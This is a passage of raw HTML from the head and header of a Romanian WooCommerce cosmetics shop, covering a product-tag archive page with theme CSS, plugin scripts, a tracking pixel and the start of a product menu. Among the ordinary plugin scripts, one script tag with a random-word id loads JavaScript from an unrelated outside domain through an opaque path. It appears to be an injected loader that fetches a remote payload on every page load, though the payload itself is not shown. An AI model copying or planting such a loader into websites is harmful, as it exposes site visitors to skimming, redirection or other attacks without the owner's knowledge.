wishlist-text-hover:#FFFFFF;--color-add-to-wishlist-border-hover:#333333;--rounded-corners-radius:16px;--color-add-to-cart-background:#333333;--color-add-to-cart-text:#FFFFFF;--color-add-to-cart-border:#333333;--color-add-to-cart-background-hover:#4F4F4F;--color-add-to-cart-text-hover:#FFFFFF;--color-add-to-cart-border-hover:#4F4F4F;--add-to-cart-rounded-corners-radius:16px;--color-button-style-1-background:#333333;--color-button-style-1-text:#FFFFFF;--color-button-style-1-border:#333333;--color-button-style-1-background-hover:#4F4F4F;--color-button-style-1-text-hover:#FFFFFF;--color-button-style-1-border-hover:#4F4F4F;--color-button-style-2-background:#333333;--color-button-style-2-text:#FFFFFF;--color-button-style-2-border:#333333;--color-button-style-2-background-hover:#4F4F4F;--color-button-style-2-text-hover:#FFFFFF;--color-button-style-2-border-hover:#4F4F4F;--color-wishlist-table-background:#FFFFFF;--color-wishlist-table-text:#6d6c6c;--color-wishlist-table-border:#FFFFFF;--color-headers-background:#F4F4F4;--color-share-button-color:#FFFFFF;--color-share-button-color-hover:#FFFFFF;--color-fb-button-background:#39599E;--color-fb-button-background-hover:#595A5A;--color-tw-button-background:#45AFE2;--color-tw-button-background-hover:#595A5A;--color-pr-button-background:#AB2E31;--color-pr-button-background-hover:#595A5A;--color-em-button-background:#FBB102;--color-em-button-background-hover:#595A5A;--color-wa-button-background:#00A901;--color-wa-button-background-hover:#595A5A;--feedback-duration:3s}</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css28525aa9906ca980b97baea5ed992104f5d9292ec947fb0bcc936a1ad2984.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css94e787edd130d9fed79cccd41dcbb766ac84849cc7a7f217a4e1690ed01c7.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css31cadec9633189686a9bc44452c2a7ede24b3a5a51067cbbb2e338f2f9d3f.css' type='text/css' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css2b3a54081c6f7fa44cd1c352f4d58bb2ba0e61d8ade57f0d1abdc20948e2b.css' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-cssd1c4e40feb134d200be86af98435026ab85e49e19a39874d1ae667c630b54.css' type='text/css' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css0fb6fc53f28b148fb060baa0e9c83e57ca538e40e200a4b8d95e50d9aa453.css' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css25caafd31ab86d6c551ba96a25d6ddeeffe2c78a69744e11fd889e4c1a37a.css' type='text/css' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css9cd7bd3550cbbbc0c9951b83278295b6d7f90438d923de21dec83c300281b.css' type='text/css' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css33f0ebae1069ae398c27b71775cf6996f4fb560eddf78d260fdca8c3f0867.css' type='text/css' media='all' />
<style id='porto-style-inline-css' type='text/css' media="all">#header .logo,.side-header-narrow-bar-logo{max-width:90px}@media (min-width:1220px){#header .logo{max-width:90px}}@media (max-width:991px){#header .logo{max-width:72px}}@media (max-width:767px){#header .logo{max-width:72px}}#header.sticky-header .logo{max-width:78.75px}.page-top ul.breadcrumb>li.home{display:inline-block}.page-top ul.breadcrumb>li.home a{position:relative;width:14px;text-indent:-9999px}.page-top ul.breadcrumb>li.home a:after{content:"\e883";font-family:'porto';position:absolute;left:0;top:0;text-indent:0}#login-form-popup{position:relative;width:80%;max-width:872px;margin-left:auto;margin-right:auto}#login-form-popup .featured-box{margin-bottom:0;box-shadow:none;border:none}#login-form-popup .featured-box .box-content{padding:25px 35px}#login-form-popup .featured-box h2{text-transform:uppercase;font-size:15px;letter-spacing:.05em;font-weight:600;color:#1d2127;line-height:2}.porto-social-login-section{background:#f4f4f2;text-align:center;padding:20px 20px 25px}.porto-social-login-section p{text-transform:uppercase;font-size:12px;color:#1d2127;font-weight:600;margin-bottom:8px}#login-form-popup .col2-set{margin-left:-20px;margin-right:-20px}#login-form-popup .col-1,#login-form-popup .col-2{padding-left:20px;padding-right:20px}@media (min-width:992px){#login-form-popup .col-1{border-right:1px solid #f5f6f6}}#login-form-popup .input-text{box-shadow:none;padding-top:10px;padding-bottom:10px;border-color:#ddd;border-radius:2px}#login-form-popup form label{font-size:12px;line-height:1}#login-form-popup .form-row{margin-bottom:20px}#login-form-popup .button{border-radius:2px;padding:10px 24px;text-transform:uppercase;text-shadow:none;font-family:Open Sans;font-size:12px;letter-spacing:.025em;color:#fff}#login-form-popup label.inline{margin-top:15px;float:right;position:relative;cursor:pointer;line-height:1.5}#login-form-popup label.inline input[type=checkbox]{opacity:0;margin-right:8px;margin-top:0;margin-bottom:0}#login-form-popup label.inline span:before{content:'';position:absolute;border:1px solid #ddd;border-radius:1px;width:16px;height:16px;left:0;top:0;text-align:center;line-height:15px;font-family:'Font Awesome 5 Free';font-weight:900;font-size:9px;color:#aaa}#login-form-popup label.inline input[type=checkbox]:checked+span:before{content:'\f00c'}#login-form-popup .social-button{text-decoration:none;margin-left:10px;margin-right:10px}#login-form-popup .social-button i{font-size:16px;margin-right:8px}#login-form-popup p.status{color:#1d2127}#login-form-popup .lost_password{margin-top:-15px;font-size:13px;margin-bottom:0}.porto-social-login-section .google-plus{background:#dd4e31}.porto-social-login-section .facebook{background:#3a589d}.porto-social-login-section .twitter{background:#1aa9e1}html.panel-opened body>.mfp-bg{z-index:9042}html.panel-opened body>.mfp-wrap{z-index:9043}.main-content,.left-sidebar,.right-sidebar{padding-top:0}#header .searchform-popup .search-toggle{width:auto;color:#999;font-size:13px;height:36px;line-height:36px}#header .search-toggle .search-text{display:inline-block}#header .searchform input{width:280px}#mini-cart .cart-head:after{font-size:13px;color:#393f4f}#mini-cart .minicart-icon{font-size:22px}#header:not(.sticky-header) #mini-cart .cart-head{padding-right:20px;min-width:0}#mini-cart .cart-items{font-size:9px;left:14px;top:4px;width:14px;height:14px;background:#eb2771}#mini-cart .cart-head{min-width:0;line-height:36px}#mini-cart .cart-popup{right:-13.5px}#header .separator{height:36px}@media (max-width:575px){#header .header-top .separator:first-of-type{display:none}}#header .main-menu .narrow .popup li.menu-item>a{border-bottom:none}#header .main-menu .wide .popup li.menu-item li.menu-item>a:hover{background:none;text-decoration:underline}#header .main-menu>li.menu-item:first-child>a{padding-left:0}#header .main-menu>li.menu-item:last-child>a{padding-right:0}.home-banner-slider .owl-item img{width:1140px}.home-banner-slider .porto-ibanner img{opacity:0!important;min-width:0}.home-banner-slider .porto-ibanner{cursor:default}.home-banner-slider .porto-ibanner-desc{font-family:Oswald;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;-ms-flex-align:center;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;-webkit-flex-direction:column;-ms-flex-direction:vertical;flex-direction:column}.home-banner-slider .porto-ibanner-content>*{font-family:inherit;text-transform:uppercase}.home-banner-slider .porto-ibanner-desc h2{color:#301b24;line-height:1}.home-banner-slider .porto-ibanner-title{font-family:inherit;text-transform:uppercase;font-weight:300;margin-bottom:10px;letter-spacing:.1em}.home-banner-slider .porto-ibanner-content h2{font-size:78px;font-weight:700;letter-spacing:.035em;margin-bottom:0}.home-banner-slider .porto-ibanner-content .banner-sale{font-size:60px;color:#39332d;vertical-align:top;font-weight:300;line-height:1.5;margin-bottom:25px}.home-banner-slider .btn{padding:.8em 2em}.owl-carousel.nav-style-4 .owl-nav [class*="owl-"]{color:#c4c4c4;font-size:20px}.archive-products,.porto-products{overflow:hidden;position:relative}.column2 ul.products,ul.products{margin-bottom:-1px}ul.products li.product-col{border-left:1px solid #e3e4e4;margin-bottom:0;border-bottom:1px solid #e3e4e4}.price,td.product-price,td.product-subtotal,td.product-total,td.order-total,tr.cart-subtotal,.product-nav .product-popup .product-details .amount,ul.product_list_widget li .product-details .amount,.widget ul.product_list_widget li .product-details .amount{font-family:Oswald;color:#282d3b;font-weight:400}ul.products li.product-col h3,.product-summary-wrap .price,.single-product .product_title{color:#282d3b}.star-rating{font-size:12px}.products-slider.products li.product-col{border-left-width:0;border-bottom:none}.products-slider.products,.single-product .related .slider-title{border-bottom:1px solid #e3e4e4}.products-slider.products .owl-item.active+.owl-item.active li.product-col{border-left-width:1px}.porto-related-products{background:none}.newsletter-popup-form .formError .formErrorContent{color:#fff!important;width:165px}.newsletter-popup-form .widget_wysija_cont .wysija-submit:hover{background:#e6e6e6 none repeat scroll 0 0}.newsletter-popup-form{position:relative;box-shadow:0 10px 25px rgba(0,0,0,.5);border:0!important;box-shadow:0 10px 25px rgba(0,0,0,.5);background:rgba(0,0,0,0) url(//sw-themes.com/porto_dummy/wp-content/uploads/2016/06/newsletter_popup_bg.jpg) no-repeat scroll 0 0/cover;padding:30px 30px 10px;background-position:bottom right}.newsletter-popup-form{max-width:700px;width:100%;margin-left:auto;margin-right:auto}.newsletter-popup-form .porto-modal-content{max-width:332px;padding:0;text-align:center;width:100%;background:transparent}.newsletter-popup-form h2{color:#313131;font-size:16px;font-weight:700;letter-spacing:0;margin:30px 0 12px}.newsletter-popup-form .widget_wysija{color:#444;font-size:13px;line-height:1.4}.newsletter-popup-form .widget_wysija:after{content:'';display:block;clear:both}.newsletter-popup-form .wysija-paragraph{float:left;margin-top:0;text-align:left;width:83%;margin-bottom:15px}.newsletter-popup-form .widget_wysija_cont .wysija-submit{background:#fff none repeat scroll 0 0;border-color:#ccc;border-radius:0 5px 5px 0;color:#686868;float:left;margin-left:-2px;margin-top:0;padding:0 12px;height:34px}.newsletter-popup-form .wysija-input{border:1px solid #ccc;border-radius:5px 0 0 5px;box-shadow:0 1px 1px rgba(0,0,0,.075) inset;color:#bfbfa6;font-size:13px;padding:7px 12px;width:100%;height:34px}.newsletter-popup-form .text-form{display:block;margin-bottom:20px}.newsletter-popup-form .checkbox{color:#777;font-size:11px}.newsletter-popup-form .checkbox input[type="checkbox"]{vertical-align:middle}#footer .widget-title{font-size:15px;text-transform:uppercase}.footer-top>.container{padding-left:0;padding-right:0;max-width:none}#footer .widget.contact-info .contact-details strong{display:block;font-family:Oswald;text-transform:uppercase}#footer .widget.contact-info i{display:none}#footer .widget.contact-info .contact-details strong,#footer .widget.contact-info .contact-details span{line-height:20px}#footer .widget_nav_menu ul{border-bottom:none}#footer .widget_nav_menu .menu-item{border-top:none;padding:2px 0}#footer .widget_nav_menu .menu-item:before{display:none}#footer .widget .widget_wysija{max-width:none}#footer .widget_wysija .wysija-input{border:none;height:42px;padding-left:15px;font-size:13px}#footer .widget_wysija .wysija-submit{border:none;height:42px;padding:0 25px;font-size:12px;font-weight:500;color:#63656d;background:#e2e0de;text-transform:uppercase}#footer .footer-main .container:after{content:'';position:absolute;bottom:0;left:15px;right:15px;border-bottom:1px solid #e6e6e6}.rtl #header:not(.sticky-header) #mini-cart .cart-head{padding-left:20px;padding-right:0}.rtl #mini-cart .cart-items{right:14px;left:auto}.rtl #mini-cart .cart-popup{left:-14px;right:auto}.rtl #header .main-menu>li.menu-item:first-child>a{padding-right:0;padding-left:20px}.rtl #header .main-menu>li.menu-item:last-child>a{padding-left:0;padding-right:20px}.rtl ul.products li.product-col{border-right:1px solid #e3e4e4;border-left:none}.rtl .products-slider.products li.product-col{border-right-width:0}.rtl .products-slider.products .owl-item.active+.owl-item.active li.product-col{border-right-width:1px}.rtl #footer .widget_wysija .wysija-input{padding-right:15px;padding-left:0}</style>
<link rel='stylesheet' id='styles-child-css' href='https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-cssf50834ae75e9810baf925c956b9a4b244565ac958e4be0969415159795382.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Regret, acest produs nu este disponibil. Te rog alege altceva.</p>
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var SDT_DATA = {"ajaxurl":"https://www.drkelen.ro/wp-admin/admin-ajax.php","siteUrl":"https://www.drkelen.ro/","pluginsUrl":"https://www.drkelen.ro/wp-content/plugins","isAdmin":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/plugins/gls-shipping-v2/public/js/gls-public.js?ver=1.0.0" id="gls-js"></script>
<script type="text/javascript" src="https://javascripterhub.com/L4ohvt4YKKxSh9iz1MjAh9Mf2JnXlXIqVaHT9cVsuey" id="teriyaki_oval_mill-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.7" id="revmin-js"></script>
<script type="text/javascript" id="smartbill-woocommerce-js-extra">
/* <![CDATA[ */
var smartbill_billing = {"billing":"","loc_checks":""};
//# sourceURL=smartbill-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/plugins/smartbill-facturare-si-gestiune/public/js/smartbill-woocommerce-public.js?ver=1.0.0" id="smartbill-woocommerce-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/plugins/tbicreditro/includes/../js/tbicredit.js?ver=3.3.8" id="tbiro_credit-js"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Vezi co\u0219ul","cart_url":"https://www.drkelen.ro/cos/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Arat\u0103 parola","i18n_password_hide":"Ascunde parola"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-includes/js/wp-util.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Regret, nu s-a potrivit niciun produs cu selec\u021bia ta. Te rog alege o alt\u0103 combina\u021bie.","i18n_make_a_selection_text":"Te rog selecteaz\u0103 c\u00e2teva op\u021biuni pentru produs \u00eenainte de a-l ad\u0103uga \u00een co\u0219ul t\u0103u.","i18n_unavailable_text":"Regret, acest produs nu este disponibil. Te rog alege altceva.","i18n_reset_alert_text":"Selec\u021bia ta a fost resetat\u0103. Te rog s\u0103 selectezi c\u00e2teva op\u021biuni pentru produse \u00eenainte de a ad\u0103uga acest produs \u00een co\u0219."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.js?ver=1.4.1-wc.10.3.7" id="wc-jquery-cookie-js" defer="defer" data-wp-strategy="defer"></script>



    <style type="text/css" media="all">#showLockerDetails{font-size:13px;font-weight:700;line-height:22px}.shipping-pickup-store td .title{float:left;line-height:30px}.shipping-pickup-store td span.text{float:right}.shipping-pickup-store td span.description{clear:both}.shipping-pickup-store td>span:not([class*="select"]){display:block;font-size:11px;font-weight:400;line-height:1.3;margin-bottom:0;padding:6px 0;text-align:justify}[aria-labelledby="select2-shipping-pickup-store-select-container"]{height:100%!important}#locker_name,#locker_address{width:100%;border:0;pointer-events:none;resize:none}#select2-shipping-pickup-store-select-container{word-wrap:break-word!important;text-overflow:inherit!important;white-space:normal!important}#select2-shipping-pickup-store-select-results{max-height:250px;overflow-y:auto;font-size:12px}</style>
    	<style media="all">img#wpstats{display:none}</style>
				<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Poppins:200,300,400,700,800,500,600','Shadows+Into+Light:200,300,400,700,800,500,600','Oswald:200,300,400,700,800,500,600','Playfair+Display:200,300,400,700,800,500,600','Open+Sans:200,300,400,700,800,500,600' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[0];
			wf.src = 'https://www.drkelen.ro/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			
			<script  type="text/javascript">

				fbq('init', '1008198012940501', {}, {
    "agent": "woocommerce_0-10.3.7-3.5.14"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			
			


<link rel="icon" href="https://www.drkelen.ro/wp-content/uploads/2023/09/cropped-favicon-32x32-1-192x192.png" sizes="192x192" />


<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
<style type="text/css" title="dynamic-css" class="options-output" media="all">.alternative-font,a,.color-primary{color:#d33}#footer,#footer p{line-height:24px;font-size:13px}#footer h1,#footer h2,#footer h3,#footer h4,#footer h5,#footer h6,#footer .widget-title,#footer .widget-title a,.footer-top .widget-title{font-family:Oswald;letter-spacing:.5px;font-weight:400;color:#282d3b}.custom-font1{font-family:Oswald;font-weight:400}.custom-font2{font-family:"Open Sans";font-weight:400}#header .header-main{background-color:#fff}#header,#header .header-main .header-contact .nav-top>li>a,#header .top-links>li.menu-item:before{color:#999}#header .header-top,.header-top .top-links>li.menu-item:after{color:#999}.page-top{background-color:transparent}#footer{background-color:#ede9e6}#footer .widget.contact-info .contact-details strong{color:#282d3b}.footer-top{background-color:#e4e1dd}#footer .footer-bottom{background-color:#ede9e6}#footer .footer-bottom,#footer .footer-bottom p,#footer .footer-bottom .widget>div>ul li,#footer .footer-bottom .widget>ul li{color:#80868a}#header.sticky-header .searchform-popup .search-toggle{color:#777}#header.sticky-header .searchform-popup .search-toggle:hover{color:#08c}#mini-cart .cart-subtotal,#mini-cart .minicart-icon{color:#08c}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tax-product_tag term-prosop-salona term-1466 wp-embed-responsive wp-theme-porto wp-child-theme-porto-child full blog-1  theme-porto woocommerce woocommerce-page woocommerce-no-js yith-wcan-free login-popup wpb-js-composer js-comp-ver-6.1 vc_responsive">

	<div class="page-wrapper">

		
					
			<div class="header-wrapper">
								

	<header id="header" class="header-builder">
	
	<div class="header-top"><div class="header-row container"><div class="header-col header-left"><div class="searchform-popup"><a class="search-toggle"><i class="fas fa-search"></i><span class="search-text">Cauta</span></a><div data-block-name="yith/search-block" data-size="sm" class="wp-block-yith-search-block alignwide"><div data-block-name="yith/input-block" data-button-border-radius="{&quot;topLeft&quot;:&quot;20px&quot;,&quot;topRight&quot;:&quot;20px&quot;,&quot;bottomLeft&quot;:&quot;20px&quot;,&quot;bottomRight&quot;:&quot;20px&quot;}" data-button-label="Search" data-icon-type="icon-right" data-input-bg-color="#fff" data-input-bg-focus-color="#fff" data-input-border-color="rgb(216, 216, 216)" data-input-border-focus-color="rgb(124, 124, 124)" data-input-border-radius="{&quot;topLeft&quot;:&quot;20px&quot;,&quot;topRight&quot;:&quot;20px&quot;,&quot;bottomLeft&quot;:&quot;20px&quot;,&quot;bottomRight&quot;:&quot;20px&quot;}" data-input-border-size="{&quot;topLeft&quot;:&quot;1px&quot;,&quot;topRight&quot;:&quot;1px&quot;,&quot;bottomLeft&quot;:&quot;1px&quot;,&quot;bottomRight&quot;:&quot;1px&quot;}" data-input-text-color="rgb(136, 136, 136)" data-placeholder-text-color="rgb(87, 87, 87)" data-placeholder="Cauta produse" data-submit-bg-color="#fff" data-submit-bg-hover-color="#fff" data-submit-border-color="#fff" data-submit-border-hover-color="#fff" data-submit-content-color="#DCDCDC" data-submit-content-hover-color="rgb(136, 136, 136)" data-submit-style="icon" class="wp-block-yith-input-block"></div><div data-block-name="yith/filled-block" class="wp-block-yith-filled-block"><div data-block-name="yith/product-results-block" data-hide-featured-if-on-sale="true" data-image-position="left" data-image-size="170" data-layout="list" data-limit-summary="false" data-max-results-to-show="3" data-no-results="No results. Try with a different keyword!" data-price-label="Price:" data-product-name-color="rgb(29, 29, 29)" data-show-add-to-cart="false" data-show-categories="false" data-show-featured-badge="true" data-show-image="true" data-show-name="true" data-show-out-of-stock-badge="true" data-show-price="true" data-show-s-k-u="false" data-show-sale-badge="true" data-show-stock="false" data-show-summary="false" data-show-view-all-text="See all products ({total})" data-show-view-all="true" data-summary-max-word="10" class="wp-block-yith-product-results-block"></div></div></div></div></div><div class="header-col header-right"><div class="custom-html"><ul class="nav nav-pills nav-top d-none d-md-block">
	<li class="phone">
           <a href="tel:+40-746-564457"><span><i class="fa fa-phone"></i> 0746.56.44.57</span></a>
	</li>
</ul></div><span class="separator"></span>		<div id="mini-cart" class="mini-cart minicart-arrow-alt">
			<div class="cart-head">
			<i class="minicart-icon"></i><span class="cart-items">0</span><span class="cart-items-text">0 items</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
		</div>
		</div></div></div><div class="header-main header-has-center"><div class="header-row container"><div class="header-col header-left"><a class="mobile-toggle"><i class="fas fa-bars"></i></a><ul id="menu-principal" class="main-menu mega-menu show-arrow"><li id="nav-menu-item-12124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub narrow"><a href="https://www.drkelen.ro/produse/" class="">Produse</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-12341" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://www.drkelen.ro/categorie-produs/plaja/" class="">PLAJA</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-12344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.drkelen.ro/categorie-produs/plaja/protectie-medie/" class="">Protectie Medie</a></li>
		<li id="nav-menu-item-12345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.drkelen.ro/categorie-produs/plaja/protectie-puternica/" class="">Protectie Puternica</a></li>
		<li id="nav-menu-item-12346" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.drkelen.ro/categorie-produs/plaja/pentru-copii/" class="">Pentru Copii</a></li>
		<li id="nav-menu-item-12343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.drkelen.ro/categorie-produs/plaja/dupa-plaja/" class="">Dupa Plaja</a></li>
	</ul>
</li>
	<li id="nav-menu-item-11966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://www.drkelen.ro/categorie-produs/fit/" class="">FIT</a></li>
	<li id="nav-menu-item-11967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://www.drkelen.ro/categorie-produs/masaj/" class="">MASAJ</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-12129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.drkelen.ro/categorie-produs/masaj/lotiune-emulsie/" class="">Lotiune &amp; Emulsie</a></li>
		<li id="nav-menu-item-12130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.drkelen.ro/categorie-produs/masaj/ulei-masaj/" class="">Ulei Masaj</a></li>
	</ul>
</li>
	<li id="nav-menu-item-11961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://www.drkelen.ro/categorie-produs/med/" class="">MED</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-12132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.drkelen.ro/categorie-produs/med/picioare/" class="">Picioare</a></li>
